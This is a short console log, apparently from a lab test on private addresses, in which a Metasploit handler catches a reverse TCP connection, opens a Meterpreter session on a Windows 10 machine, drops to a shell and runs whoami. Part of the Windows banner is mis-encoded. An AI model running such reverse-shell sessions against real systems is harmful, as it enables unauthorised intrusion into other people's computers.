 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.81.1:4444
[*] Sending stage (58147 bytes) to 172.16.81.215
[*] Meterpreter session 2 opened (172.16.81.1:4444 -> 172.16.81.215:54087) at 2021-09-06 16:45:35 +0800
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [?汾 10.0.19042.631]
(c) 2020 Microsoft Corporation. ????????Ȩ????
C:\Users\rebootORZ\Desktop\test>whoami
whoami
desktop-9kdmr19\rebootorz
C:\Users\rebootORZ\Desktop\test>